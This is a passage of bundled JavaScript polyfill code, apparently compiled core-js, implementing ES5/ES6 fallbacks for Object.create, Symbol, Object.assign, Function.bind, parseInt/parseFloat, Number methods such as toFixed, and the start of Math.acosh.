			/* empty */
		};

		var PROTOTYPE$1 = 'prototype'; // Create object with fake `null` prototype: use iframe Object with cleared prototype

		var _createDict = function createDict() {
			// Thrash, waste and sodomy: IE GC bug
			var iframe = _domCreate('iframe');

			var i = _enumBugKeys.length;
			var lt = '<';
			var gt = '>';
			var iframeDocument;
			iframe.style.display = 'none';

			_html.appendChild(iframe);

			iframe.src = 'javascript:'; // eslint-disable-line no-script-url
			// createDict = iframe.contentWindow.Object;
			// html.removeChild(iframe);

			iframeDocument = iframe.contentWindow.document;
			iframeDocument.open();
			iframeDocument.write(lt + 'script' + gt + 'document.F=Object' + lt + '/script' + gt);
			iframeDocument.close();
			_createDict = iframeDocument.F;

			while (i--) {
				delete _createDict[PROTOTYPE$1][_enumBugKeys[i]];
			}

			return _createDict();
		};

		var _objectCreate = Object.create || function create(O, Properties) {
			var result;

			if (O !== null) {
				Empty[PROTOTYPE$1] = _anObject(O);
				result = new Empty();
				Empty[PROTOTYPE$1] = null; // add "__proto__" for Object.getPrototypeOf polyfill

				result[IE_PROTO$1] = O;
			} else result = _createDict();

			return Properties === undefined ? result : _objectDps(result, Properties);
		};

		// 19.1.2.7 / 15.2.3.4 Object.getOwnPropertyNames(O)


		var hiddenKeys = _enumBugKeys.concat('length', 'prototype');

		var f$4 = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
			return _objectKeysInternal(O, hiddenKeys);
		};

		var _objectGopn = {
			f: f$4
		};

		// fallback for IE11 buggy Object.getOwnPropertyNames with iframe and window


		var gOPN = _objectGopn.f;

		var toString$1 = {}.toString;
		var windowNames = (typeof window === "undefined" ? "undefined" : babelHelpers.typeof(window)) == 'object' && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];

		var getWindowNames = function getWindowNames(it) {
			try {
				return gOPN(it);
			} catch (e) {
				return windowNames.slice();
			}
		};

		var f$5 = function getOwnPropertyNames(it) {
			return windowNames && toString$1.call(it) == '[object Window]' ? getWindowNames(it) : gOPN(_toIobject(it));
		};

		var _objectGopnExt = {
			f: f$5
		};

		var gOPD = Object.getOwnPropertyDescriptor;
		var f$6 = _descriptors ? gOPD : function getOwnPropertyDescriptor(O, P) {
			O = _toIobject(O);
			P = _toPrimitive(P, true);
			if (_ie8DomDefine) try {
				return gOPD(O, P);
			} catch (e) {
				/* empty */
			}
			if (_has(O, P)) return _propertyDesc(!_objectPie.f.call(O, P), O[P]);
		};

		var _objectGopd = {
			f: f$6
		};

		var META = _meta.KEY;







































		var gOPD$1 = _objectGopd.f;
		var dP$1 = _objectDp.f;
		var gOPN$1 = _objectGopnExt.f;
		var $Symbol = _global.Symbol;
		var $JSON = _global.JSON;

		var _stringify = $JSON && $JSON.stringify;

		var PROTOTYPE$2 = 'prototype';
		var HIDDEN = _wks('_hidden');
		var TO_PRIMITIVE = _wks('toPrimitive');
		var isEnum = {}.propertyIsEnumerable;
		var SymbolRegistry = _shared('symbol-registry');
		var AllSymbols = _shared('symbols');
		var OPSymbols = _shared('op-symbols');
		var ObjectProto = Object[PROTOTYPE$2];
		var USE_NATIVE = typeof $Symbol == 'function';
		var QObject = _global.QObject; // Don't use setters in Qt Script, https://github.com/zloirock/core-js/issues/173

		var setter = !QObject || !QObject[PROTOTYPE$2] || !QObject[PROTOTYPE$2].findChild; // fallback for old Android, https://code.google.com/p/v8/issues/detail?id=687

		var setSymbolDesc = _descriptors && _fails(function () {
			return _objectCreate(dP$1({}, 'a', {
				get: function get() {
					return dP$1(this, 'a', {
						value: 7
					}).a;
				}
			})).a != 7;
		}) ? function (it, key, D) {
			var protoDesc = gOPD$1(ObjectProto, key);
			if (protoDesc) delete ObjectProto[key];
			dP$1(it, key, D);
			if (protoDesc && it !== ObjectProto) dP$1(ObjectProto, key, protoDesc);
		} : dP$1;

		var wrap = function wrap(tag) {
			var sym = AllSymbols[tag] = _objectCreate($Symbol[PROTOTYPE$2]);

			sym._k = tag;
			return sym;
		};

		var isSymbol = USE_NATIVE && babelHelpers.typeof($Symbol.iterator) == 'symbol' ? function (it) {
			return babelHelpers.typeof(it) == 'symbol';
		} : function (it) {
			return it instanceof $Symbol;
		};

		var $defineProperty = function defineProperty(it, key, D) {
			if (it === ObjectProto) $defineProperty(OPSymbols, key, D);
			_anObject(it);
			key = _toPrimitive(key, true);
			_anObject(D);

			if (_has(AllSymbols, key)) {
				if (!D.enumerable) {
					if (!_has(it, HIDDEN)) dP$1(it, HIDDEN, _propertyDesc(1, {}));
					it[HIDDEN][key] = true;
				} else {
					if (_has(it, HIDDEN) && it[HIDDEN][key]) it[HIDDEN][key] = false;
					D = _objectCreate(D, {
						enumerable: _propertyDesc(0, false)
					});
				}

				return setSymbolDesc(it, key, D);
			}

			return dP$1(it, key, D);
		};

		var $defineProperties = function defineProperties(it, P) {
			_anObject(it);
			var keys = _enumKeys(P = _toIobject(P));
			var i = 0;
			var l = keys.length;
			var key;

			while (l > i) {
				$defineProperty(it, key = keys[i++], P[key]);
			}

			return it;
		};

		var $create = function create(it, P) {
			return P === undefined ? _objectCreate(it) : $defineProperties(_objectCreate(it), P);
		};

		var $propertyIsEnumerable = function propertyIsEnumerable(key) {
			var E = isEnum.call(this, key = _toPrimitive(key, true));
			if (this === ObjectProto && _has(AllSymbols, key) && !_has(OPSymbols, key)) return false;
			return E || !_has(this, key) || !_has(AllSymbols, key) || _has(this, HIDDEN) && this[HIDDEN][key] ? E : true;
		};

		var $getOwnPropertyDescriptor = function getOwnPropertyDescriptor(it, key) {
			it = _toIobject(it);
			key = _toPrimitive(key, true);
			if (it === ObjectProto && _has(AllSymbols, key) && !_has(OPSymbols, key)) return;
			var D = gOPD$1(it, key);
			if (D && _has(AllSymbols, key) && !(_has(it, HIDDEN) && it[HIDDEN][key])) D.enumerable = true;
			return D;
		};

		var $getOwnPropertyNames = function getOwnPropertyNames(it) {
			var names = gOPN$1(_toIobject(it));
			var result = [];
			var i = 0;
			var key;

			while (names.length > i) {
				if (!_has(AllSymbols, key = names[i++]) && key != HIDDEN && key != META) result.push(key);
			}

			return result;
		};

		var $getOwnPropertySymbols = function getOwnPropertySymbols(it) {
			var IS_OP = it === ObjectProto;
			var names = gOPN$1(IS_OP ? OPSymbols : _toIobject(it));
			var result = [];
			var i = 0;
			var key;

			while (names.length > i) {
				if (_has(AllSymbols, key = names[i++]) && (IS_OP ? _has(ObjectProto, key) : true)) result.push(AllSymbols[key]);
			}

			return result;
		}; // 19.4.1.1 Symbol([description])


		if (!USE_NATIVE) {
			$Symbol = function _Symbol() {
				if (this instanceof $Symbol) throw TypeError('Symbol is not a constructor!');
				var tag = _uid(arguments.length > 0 ? arguments[0] : undefined);

				var $set = function $set(value) {
					if (this === ObjectProto) $set.call(OPSymbols, value);
					if (_has(this, HIDDEN) && _has(this[HIDDEN], tag)) this[HIDDEN][tag] = false;
					setSymbolDesc(this, tag, _propertyDesc(1, value));
				};

				if (_descriptors && setter) setSymbolDesc(ObjectProto, tag, {
					configurable: true,
					set: $set
				});
				return wrap(tag);
			};

			_redefine($Symbol[PROTOTYPE$2], 'toString', function toString() {
				return this._k;
			});
			_objectGopd.f = $getOwnPropertyDescriptor;
			_objectDp.f = $defineProperty;
			_objectGopn.f = _objectGopnExt.f = $getOwnPropertyNames;
			_objectPie.f = $propertyIsEnumerable;
			_objectGops.f = $getOwnPropertySymbols;

			if (_descriptors && !_library) {
				_redefine(ObjectProto, 'propertyIsEnumerable', $propertyIsEnumerable, true);
			}

			_wksExt.f = function (name) {
				return wrap(_wks(name));
			};
		}

		_export(_export.G + _export.W + _export.F * !USE_NATIVE, {
			Symbol: $Symbol
		});

		for (var es6Symbols = // 19.4.2.2, 19.4.2.3, 19.4.2.4, 19.4.2.6, 19.4.2.8, 19.4.2.9, 19.4.2.10, 19.4.2.11, 19.4.2.12, 19.4.2.13, 19.4.2.14
			'hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables'.split(','), j = 0; es6Symbols.length > j;) {
			_wks(es6Symbols[j++]);
		}

		for (var wellKnownSymbols = _objectKeys(_wks.store), k = 0; wellKnownSymbols.length > k;) {
			_wksDefine(wellKnownSymbols[k++]);
		}

		_export(_export.S + _export.F * !USE_NATIVE, 'Symbol', {
			// 19.4.2.1 Symbol.for(key)
			'for': function _for(key) {
				return _has(SymbolRegistry, key += '') ? SymbolRegistry[key] : SymbolRegistry[key] = $Symbol(key);
			},
			// 19.4.2.5 Symbol.keyFor(sym)
			keyFor: function keyFor(sym) {
				if (!isSymbol(sym)) throw TypeError(sym + ' is not a symbol!');

				for (var key in SymbolRegistry) {
					if (SymbolRegistry[key] === sym) return key;
				}
			},
			useSetter: function useSetter() {
				setter = true;
			},
			useSimple: function useSimple() {
				setter = false;
			}
		});
		_export(_export.S + _export.F * !USE_NATIVE, 'Object', {
			// 19.1.2.2 Object.create(O [, Properties])
			create: $create,
			// 19.1.2.4 Object.defineProperty(O, P, Attributes)
			defineProperty: $defineProperty,
			// 19.1.2.3 Object.defineProperties(O, Properties)
			defineProperties: $defineProperties,
			// 19.1.2.6 Object.getOwnPropertyDescriptor(O, P)
			getOwnPropertyDescriptor: $getOwnPropertyDescriptor,
			// 19.1.2.7 Object.getOwnPropertyNames(O)
			getOwnPropertyNames: $getOwnPropertyNames,
			// 19.1.2.8 Object.getOwnPropertySymbols(O)
			getOwnPropertySymbols: $getOwnPropertySymbols
		}); // 24.3.2 JSON.stringify(value [, replacer [, space]])

		$JSON && _export(_export.S + _export.F * (!USE_NATIVE || _fails(function () {
			var S = $Symbol(); // MS Edge converts symbol values to JSON as {}
			// WebKit converts symbol values to JSON as null
			// V8 throws on boxed symbols

			return _stringify([S]) != '[null]' || _stringify({
				a: S
			}) != '{}' || _stringify(Object(S)) != '{}';
		})), 'JSON', {
			stringify: function stringify(it) {
				var args = [it];
				var i = 1;
				var replacer, $replacer;

				while (arguments.length > i) {
					args.push(arguments[i++]);
				}

				$replacer = replacer = args[1];
				if (!_isObject(replacer) && it === undefined || isSymbol(it)) return; // IE8 returns string on undefined

				if (!_isArray(replacer)) replacer = function replacer(key, value) {
					if (typeof $replacer == 'function') value = $replacer.call(this, key, value);
					if (!isSymbol(value)) return value;
				};
				args[1] = replacer;
				return _stringify.apply($JSON, args);
			}
		}); // 19.4.3.4 Symbol.prototype[@@toPrimitive](hint)

		$Symbol[PROTOTYPE$2][TO_PRIMITIVE] || _hide($Symbol[PROTOTYPE$2], TO_PRIMITIVE, $Symbol[PROTOTYPE$2].valueOf); // 19.4.3.5 Symbol.prototype[@@toStringTag]

		_setToStringTag($Symbol, 'Symbol'); // 20.2.1.9 Math[@@toStringTag]

		_setToStringTag(Math, 'Math', true); // 24.3.3 JSON[@@toStringTag]

		_setToStringTag(_global.JSON, 'JSON', true);

		// 19.1.2.2 / 15.2.3.5 Object.create(O [, Properties])


		_export(_export.S, 'Object', {
			create: _objectCreate
		});

		// 19.1.2.4 / 15.2.3.6 Object.defineProperty(O, P, Attributes)


		_export(_export.S + _export.F * !_descriptors, 'Object', {
			defineProperty: _objectDp.f
		});

		// 19.1.2.3 / 15.2.3.7 Object.defineProperties(O, Properties)


		_export(_export.S + _export.F * !_descriptors, 'Object', {
			defineProperties: _objectDps
		});

		// most Object methods by ES6 should accept primitives






		var _objectSap = function (KEY, exec) {
			var fn = (_core.Object || {})[KEY] || Object[KEY];
			var exp = {};
			exp[KEY] = exec(fn);
			_export(_export.S + _export.F * _fails(function () {
				fn(1);
			}), 'Object', exp);
		};

		// 19.1.2.6 Object.getOwnPropertyDescriptor(O, P)


		var $getOwnPropertyDescriptor$1 = _objectGopd.f;

		_objectSap('getOwnPropertyDescriptor', function () {
			return function getOwnPropertyDescriptor(it, key) {
				return $getOwnPropertyDescriptor$1(_toIobject(it), key);
			};
		});

		// 7.1.13 ToObject(argument)


		var _toObject = function (it) {
			return Object(_defined(it));
		};

		// 19.1.2.9 / 15.2.3.2 Object.getPrototypeOf(O)




		var IE_PROTO$2 = _sharedKey('IE_PROTO');

		var ObjectProto$1 = Object.prototype;

		var _objectGpo = Object.getPrototypeOf || function (O) {
			O = _toObject(O);
			if (_has(O, IE_PROTO$2)) return O[IE_PROTO$2];

			if (typeof O.constructor == 'function' && O instanceof O.constructor) {
				return O.constructor.prototype;
			}

			return O instanceof Object ? ObjectProto$1 : null;
		};

		// 19.1.2.9 Object.getPrototypeOf(O)




		_objectSap('getPrototypeOf', function () {
			return function getPrototypeOf(it) {
				return _objectGpo(_toObject(it));
			};
		});

		// 19.1.2.14 Object.keys(O)




		_objectSap('keys', function () {
			return function keys(it) {
				return _objectKeys(_toObject(it));
			};
		});

		// 19.1.2.7 Object.getOwnPropertyNames(O)
		_objectSap('getOwnPropertyNames', function () {
			return _objectGopnExt.f;
		});

		// 19.1.2.5 Object.freeze(O)


		var meta = _meta.onFreeze;

		_objectSap('freeze', function ($freeze) {
			return function freeze(it) {
				return $freeze && _isObject(it) ? $freeze(meta(it)) : it;
			};
		});

		// 19.1.2.17 Object.seal(O)


		var meta$1 = _meta.onFreeze;

		_objectSap('seal', function ($seal) {
			return function seal(it) {
				return $seal && _isObject(it) ? $seal(meta$1(it)) : it;
			};
		});

		// 19.1.2.15 Object.preventExtensions(O)


		var meta$2 = _meta.onFreeze;

		_objectSap('preventExtensions', function ($preventExtensions) {
			return function preventExtensions(it) {
				return $preventExtensions && _isObject(it) ? $preventExtensions(meta$2(it)) : it;
			};
		});

		// 19.1.2.12 Object.isFrozen(O)


		_objectSap('isFrozen', function ($isFrozen) {
			return function isFrozen(it) {
				return _isObject(it) ? $isFrozen ? $isFrozen(it) : false : true;
			};
		});

		// 19.1.2.13 Object.isSealed(O)


		_objectSap('isSealed', function ($isSealed) {
			return function isSealed(it) {
				return _isObject(it) ? $isSealed ? $isSealed(it) : false : true;
			};
		});

		// 19.1.2.11 Object.isExtensible(O)


		_objectSap('isExtensible', function ($isExtensible) {
			return function isExtensible(it) {
				return _isObject(it) ? $isExtensible ? $isExtensible(it) : true : false;
			};
		});

		var $assign = Object.assign; // should work with symbols and should have deterministic property order (V8 bug)

		var _objectAssign = !$assign || _fails(function () {
			var A = {};
			var B = {}; // eslint-disable-next-line no-undef

			var S = Symbol();
			var K = 'abcdefghijklmnopqrst';
			A[S] = 7;
			K.split('').forEach(function (k) {
				B[k] = k;
			});
			return $assign({}, A)[S] != 7 || Object.keys($assign({}, B)).join('') != K;
		}) ? function assign(target, source) {
			// eslint-disable-line no-unused-vars
			var T = _toObject(target);
			var aLen = arguments.length;
			var index = 1;
			var getSymbols = _objectGops.f;
			var isEnum = _objectPie.f;

			while (aLen > index) {
				var S = _iobject(arguments[index++]);
				var keys = getSymbols ? _objectKeys(S).concat(getSymbols(S)) : _objectKeys(S);
				var length = keys.length;
				var j = 0;
				var key;

				while (length > j) {
					if (isEnum.call(S, key = keys[j++])) T[key] = S[key];
				}
			}

			return T;
		} : $assign;

		// 19.1.3.1 Object.assign(target, source)


		_export(_export.S + _export.F, 'Object', {
			assign: _objectAssign
		});

		// 7.2.9 SameValue(x, y)
		var _sameValue = Object.is || function is(x, y) {
			// eslint-disable-next-line no-self-compare
			return x === y ? x !== 0 || 1 / x === 1 / y : x != x && y != y;
		};

		// 19.1.3.10 Object.is(value1, value2)


		_export(_export.S, 'Object', {
			is: _sameValue
		});

		// Works with __proto__ only. Old v8 can't work with null proto objects.

		/* eslint-disable no-proto */




		var check = function check(O, proto) {
			_anObject(O);
			if (!_isObject(proto) && proto !== null) throw TypeError(proto + ": can't set as prototype!");
		};

		var _setProto = {
			set: Object.setPrototypeOf || ('__proto__' in {} ? // eslint-disable-line
				function (test, buggy, set) {
					try {
						set = _ctx(Function.call, _objectGopd.f(Object.prototype, '__proto__').set, 2);
						set(test, []);
						buggy = !(test instanceof Array);
					} catch (e) {
						buggy = true;
					}

					return function setPrototypeOf(O, proto) {
						check(O, proto);
						if (buggy) O.__proto__ = proto; else set(O, proto);
						return O;
					};
				}({}, false) : undefined),
			check: check
		};

		// 19.1.3.19 Object.setPrototypeOf(O, proto)


		_export(_export.S, 'Object', {
			setPrototypeOf: _setProto.set
		});

		// getting tag from 19.1.3.6 Object.prototype.toString()


		var TAG$1 = _wks('toStringTag'); // ES3 wrong here


		var ARG = _cof(function () {
			return arguments;
		}()) == 'Arguments'; // fallback for IE11 Script Access Denied error

		var tryGet = function tryGet(it, key) {
			try {
				return it[key];
			} catch (e) {
				/* empty */
			}
		};

		var _classof = function (it) {
			var O, T, B;
			return it === undefined ? 'Undefined' : it === null ? 'Null' // @@toStringTag case
				: typeof (T = tryGet(O = Object(it), TAG$1)) == 'string' ? T // builtinTag case
					: ARG ? _cof(O) // ES3 arguments fallback
						: (B = _cof(O)) == 'Object' && typeof O.callee == 'function' ? 'Arguments' : B;
		};

		var test = {};
		test[_wks('toStringTag')] = 'z';

		if (test + '' != '[object z]') {
			_redefine(Object.prototype, 'toString', function toString() {
				return '[object ' + _classof(this) + ']';
			}, true);
		}

		// fast apply, http://jsperf.lnkit.com/fast-apply/5
		var _invoke = function (fn, args, that) {
			var un = that === undefined;

			switch (args.length) {
				case 0:
					return un ? fn() : fn.call(that);

				case 1:
					return un ? fn(args[0]) : fn.call(that, args[0]);

				case 2:
					return un ? fn(args[0], args[1]) : fn.call(that, args[0], args[1]);

				case 3:
					return un ? fn(args[0], args[1], args[2]) : fn.call(that, args[0], args[1], args[2]);

				case 4:
					return un ? fn(args[0], args[1], args[2], args[3]) : fn.call(that, args[0], args[1], args[2], args[3]);
			}

			return fn.apply(that, args);
		};

		var arraySlice = [].slice;
		var factories = {};

		var construct = function construct(F, len, args) {
			if (!(len in factories)) {
				for (var n = [], i = 0; i < len; i++) {
					n[i] = 'a[' + i + ']';
				} // eslint-disable-next-line no-new-func


				factories[len] = Function('F,a', 'return new F(' + n.join(',') + ')');
			}

			return factories[len](F, args);
		};

		var _bind = Function.bind || function bind(that
			/* , ...args */
		) {
			var fn = _aFunction(this);
			var partArgs = arraySlice.call(arguments, 1);

			var bound = function bound()
	  /* args... */ {
				var args = partArgs.concat(arraySlice.call(arguments));
				return this instanceof bound ? construct(fn, args.length, args) : _invoke(fn, args, that);
			};

			if (_isObject(fn.prototype)) bound.prototype = fn.prototype;
			return bound;
		};

		// 19.2.3.2 / 15.3.4.5 Function.prototype.bind(thisArg, args...)


		_export(_export.P, 'Function', {
			bind: _bind
		});

		var dP$2 = _objectDp.f;

		var FProto = Function.prototype;
		var nameRE = /^\s*function ([^ (]*)/;
		var NAME = 'name'; // 19.2.4.2 name

		NAME in FProto || _descriptors && dP$2(FProto, NAME, {
			configurable: true,
			get: function get() {
				try {
					return ('' + this).match(nameRE)[1];
				} catch (e) {
					return '';
				}
			}
		});

		var HAS_INSTANCE = _wks('hasInstance');

		var FunctionProto = Function.prototype; // 19.2.3.6 Function.prototype[@@hasInstance](V)

		if (!(HAS_INSTANCE in FunctionProto)) _objectDp.f(FunctionProto, HAS_INSTANCE, {
			value: function value(O) {
				if (typeof this != 'function' || !_isObject(O)) return false;
				if (!_isObject(this.prototype)) return O instanceof this; // for environment w/o native `@@hasInstance` logic enough `instanceof`, but add this:

				while (O = _objectGpo(O)) {
					if (this.prototype === O) return true;
				}

				return false;
			}
		});

		var _stringWs = "\t\n\x0B\f\r \xA0\u1680\u180E\u2000\u2001\u2002\u2003" + "\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF";

		var space = '[' + _stringWs + ']';
		var non = "\u200B\x85";
		var ltrim = RegExp('^' + space + space + '*');
		var rtrim = RegExp(space + space + '*$');

		var exporter = function exporter(KEY, exec, ALIAS) {
			var exp = {};
			var FORCE = _fails(function () {
				return !!_stringWs[KEY]() || non[KEY]() != non;
			});
			var fn = exp[KEY] = FORCE ? exec(trim) : _stringWs[KEY];
			if (ALIAS) exp[ALIAS] = fn;
			_export(_export.P + _export.F * FORCE, 'String', exp);
		}; // 1 -> String#trimLeft
		// 2 -> String#trimRight
		// 3 -> String#trim


		var trim = exporter.trim = function (string, TYPE) {
			string = String(_defined(string));
			if (TYPE & 1) string = string.replace(ltrim, '');
			if (TYPE & 2) string = string.replace(rtrim, '');
			return string;
		};

		var _stringTrim = exporter;

		var $parseInt = _global.parseInt;

		var $trim = _stringTrim.trim;



		var hex = /^[-+]?0[xX]/;
		var _parseInt = $parseInt(_stringWs + '08') !== 8 || $parseInt(_stringWs + '0x16') !== 22 ? function parseInt(str, radix) {
			var string = $trim(String(str), 3);
			return $parseInt(string, radix >>> 0 || (hex.test(string) ? 16 : 10));
		} : $parseInt;

		// 18.2.5 parseInt(string, radix)


		_export(_export.G + _export.F * (parseInt != _parseInt), {
			parseInt: _parseInt
		});

		var $parseFloat = _global.parseFloat;

		var $trim$1 = _stringTrim.trim;

		var _parseFloat = 1 / $parseFloat(_stringWs + '-0') !== -Infinity ? function parseFloat(str) {
			var string = $trim$1(String(str), 3);
			var result = $parseFloat(string);
			return result === 0 && string.charAt(0) == '-' ? -0 : result;
		} : $parseFloat;

		// 18.2.4 parseFloat(string)


		_export(_export.G + _export.F * (parseFloat != _parseFloat), {
			parseFloat: _parseFloat
		});

		var setPrototypeOf = _setProto.set;

		var _inheritIfRequired = function (that, target, C) {
			var S = target.constructor;
			var P;

			if (S !== C && typeof S == 'function' && (P = S.prototype) !== C.prototype && _isObject(P) && setPrototypeOf) {
				setPrototypeOf(that, P);
			}

			return that;
		};

		var gOPN$2 = _objectGopn.f;

		var gOPD$2 = _objectGopd.f;

		var dP$3 = _objectDp.f;

		var $trim$2 = _stringTrim.trim;

		var NUMBER = 'Number';
		var $Number = _global[NUMBER];
		var Base = $Number;
		var proto = $Number.prototype; // Opera ~12 has broken Object#toString

		var BROKEN_COF = _cof(_objectCreate(proto)) == NUMBER;
		var TRIM = 'trim' in String.prototype; // 7.1.3 ToNumber(argument)

		var toNumber = function toNumber(argument) {
			var it = _toPrimitive(argument, false);

			if (typeof it == 'string' && it.length > 2) {
				it = TRIM ? it.trim() : $trim$2(it, 3);
				var first = it.charCodeAt(0);
				var third, radix, maxCode;

				if (first === 43 || first === 45) {
					third = it.charCodeAt(2);
					if (third === 88 || third === 120) return NaN; // Number('+0x1') should be NaN, old V8 fix
				} else if (first === 48) {
					switch (it.charCodeAt(1)) {
						case 66:
						case 98:
							radix = 2;
							maxCode = 49;
							break;
						// fast equal /^0b[01]+$/i

						case 79:
						case 111:
							radix = 8;
							maxCode = 55;
							break;
						// fast equal /^0o[0-7]+$/i

						default:
							return +it;
					}

					for (var digits = it.slice(2), i = 0, l = digits.length, code; i < l; i++) {
						code = digits.charCodeAt(i); // parseInt parses a string to a first unavailable symbol
						// but ToNumber should return NaN if a string contains unavailable symbols

						if (code < 48 || code > maxCode) return NaN;
					}

					return parseInt(digits, radix);
				}
			}

			return +it;
		};

		if (!$Number(' 0o1') || !$Number('0b1') || $Number('+0x1')) {
			$Number = function Number(value) {
				var it = arguments.length < 1 ? 0 : value;
				var that = this;
				return that instanceof $Number // check on 1..constructor(foo) case
					&& (BROKEN_COF ? _fails(function () {
						proto.valueOf.call(that);
					}) : _cof(that) != NUMBER) ? _inheritIfRequired(new Base(toNumber(it)), that, $Number) : toNumber(it);
			};

			for (var keys = _descriptors ? gOPN$2(Base) : ( // ES3:
				'MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,' + // ES6 (in case, if modules with ES6 Number statics required before):
				'EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,' + 'MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger').split(','), j$1 = 0, key; keys.length > j$1; j$1++) {
				if (_has(Base, key = keys[j$1]) && !_has($Number, key)) {
					dP$3($Number, key, gOPD$2(Base, key));
				}
			}

			$Number.prototype = proto;
			proto.constructor = $Number;

			_redefine(_global, NUMBER, $Number);
		}

		var _aNumberValue = function (it, msg) {
			if (typeof it != 'number' && _cof(it) != 'Number') throw TypeError(msg);
			return +it;
		};

		var _stringRepeat = function repeat(count) {
			var str = String(_defined(this));
			var res = '';
			var n = _toInteger(count);
			if (n < 0 || n == Infinity) throw RangeError("Count can't be negative");

			for (; n > 0; (n >>>= 1) && (str += str)) {
				if (n & 1) res += str;
			}

			return res;
		};

		var $toFixed = 1.0.toFixed;
		var floor$1 = Math.floor;
		var data = [0, 0, 0, 0, 0, 0];
		var ERROR = 'Number.toFixed: incorrect invocation!';
		var ZERO = '0';

		var multiply = function multiply(n, c) {
			var i = -1;
			var c2 = c;

			while (++i < 6) {
				c2 += n * data[i];
				data[i] = c2 % 1e7;
				c2 = floor$1(c2 / 1e7);
			}
		};

		var divide = function divide(n) {
			var i = 6;
			var c = 0;

			while (--i >= 0) {
				c += data[i];
				data[i] = floor$1(c / n);
				c = c % n * 1e7;
			}
		};

		var numToString = function numToString() {
			var i = 6;
			var s = '';

			while (--i >= 0) {
				if (s !== '' || i === 0 || data[i] !== 0) {
					var t = String(data[i]);
					s = s === '' ? t : s + _stringRepeat.call(ZERO, 7 - t.length) + t;
				}
			}

			return s;
		};

		var pow = function pow(x, n, acc) {
			return n === 0 ? acc : n % 2 === 1 ? pow(x, n - 1, acc * x) : pow(x * x, n / 2, acc);
		};

		var log = function log(x) {
			var n = 0;
			var x2 = x;

			while (x2 >= 4096) {
				n += 12;
				x2 /= 4096;
			}

			while (x2 >= 2) {
				n += 1;
				x2 /= 2;
			}

			return n;
		};

		_export(_export.P + _export.F * (!!$toFixed && (0.00008.toFixed(3) !== '0.000' || 0.9.toFixed(0) !== '1' || 1.255.toFixed(2) !== '1.25' || 1000000000000000128.0.toFixed(0) !== '1000000000000000128') || !_fails(function () {
			// V8 ~ Android 4.3-
			$toFixed.call({});
		})), 'Number', {
			toFixed: function toFixed(fractionDigits) {
				var x = _aNumberValue(this, ERROR);
				var f = _toInteger(fractionDigits);
				var s = '';
				var m = ZERO;
				var e, z, j, k;
				if (f < 0 || f > 20) throw RangeError(ERROR); // eslint-disable-next-line no-self-compare

				if (x != x) return 'NaN';
				if (x <= -1e21 || x >= 1e21) return String(x);

				if (x < 0) {
					s = '-';
					x = -x;
				}

				if (x > 1e-21) {
					e = log(x * pow(2, 69, 1)) - 69;
					z = e < 0 ? x * pow(2, -e, 1) : x / pow(2, e, 1);
					z *= 0x10000000000000;
					e = 52 - e;

					if (e > 0) {
						multiply(0, z);
						j = f;

						while (j >= 7) {
							multiply(1e7, 0);
							j -= 7;
						}

						multiply(pow(10, j, 1), 0);
						j = e - 1;

						while (j >= 23) {
							divide(1 << 23);
							j -= 23;
						}

						divide(1 << j);
						multiply(1, 1);
						divide(2);
						m = numToString();
					} else {
						multiply(0, z);
						multiply(1 << -e, 0);
						m = numToString() + _stringRepeat.call(ZERO, f);
					}
				}

				if (f > 0) {
					k = m.length;
					m = s + (k <= f ? '0.' + _stringRepeat.call(ZERO, f - k) + m : m.slice(0, k - f) + '.' + m.slice(k - f));
				} else {
					m = s + m;
				}

				return m;
			}
		});

		var $toPrecision = 1.0.toPrecision;
		_export(_export.P + _export.F * (_fails(function () {
			// IE7-
			return $toPrecision.call(1, undefined) !== '1';
		}) || !_fails(function () {
			// V8 ~ Android 4.3-
			$toPrecision.call({});
		})), 'Number', {
			toPrecision: function toPrecision(precision) {
				var that = _aNumberValue(this, 'Number#toPrecision: incorrect invocation!');
				return precision === undefined ? $toPrecision.call(that) : $toPrecision.call(that, precision);
			}
		});

		// 20.1.2.1 Number.EPSILON


		_export(_export.S, 'Number', {
			EPSILON: Math.pow(2, -52)
		});

		// 20.1.2.2 Number.isFinite(number)


		var _isFinite = _global.isFinite;

		_export(_export.S, 'Number', {
			isFinite: function isFinite(it) {
				return typeof it == 'number' && _isFinite(it);
			}
		});

		// 20.1.2.3 Number.isInteger(number)


		var floor$2 = Math.floor;

		var _isInteger = function isInteger(it) {
			return !_isObject(it) && isFinite(it) && floor$2(it) === it;
		};

		// 20.1.2.3 Number.isInteger(number)


		_export(_export.S, 'Number', {
			isInteger: _isInteger
		});

		// 20.1.2.4 Number.isNaN(number)


		_export(_export.S, 'Number', {
			isNaN: function isNaN(number) {
				// eslint-disable-next-line no-self-compare
				return number != number;
			}
		});

		// 20.1.2.5 Number.isSafeInteger(number)




		var abs = Math.abs;
		_export(_export.S, 'Number', {
			isSafeInteger: function isSafeInteger(number) {
				return _isInteger(number) && abs(number) <= 0x1fffffffffffff;
			}
		});

		// 20.1.2.6 Number.MAX_SAFE_INTEGER


		_export(_export.S, 'Number', {
			MAX_SAFE_INTEGER: 0x1fffffffffffff
		});

		// 20.1.2.10 Number.MIN_SAFE_INTEGER


		_export(_export.S, 'Number', {
			MIN_SAFE_INTEGER: -0x1fffffffffffff
		});

		// 20.1.2.12 Number.parseFloat(string)


		_export(_export.S + _export.F * (Number.parseFloat != _parseFloat), 'Number', {
			parseFloat: _parseFloat
		});

		// 20.1.2.13 Number.parseInt(string, radix)


		_export(_export.S + _export.F * (Number.parseInt != _parseInt), 'Number', {
			parseInt: _parseInt
		});

		// 20.2.2.20 Math.log1p(x)
		var _mathLog1p = Math.log1p || function log1p(x) {
			return (x = +x) > -1e-8 && x < 1e-8 ? x - x * x / 2 : Math.log(1 + x);
		};

		// 20.2.2.3 Math.acosh(x)




		var sqrt = Math.sqrt;
		var $acosh = Math.acosh;
		_export(_export.S + _export.F * !($acosh // V8 bug: https://code.google.com/p/v8/issues/detail?id=3509
			&& Math.floor($acosh(Number.MAX_VALUE)) == 710 // Tor Browser bug: Math.acosh(Infinity) -> NaN
			&& $acosh(Infinity) == Infinity), 'Math', {
			acosh: function acosh(x) {
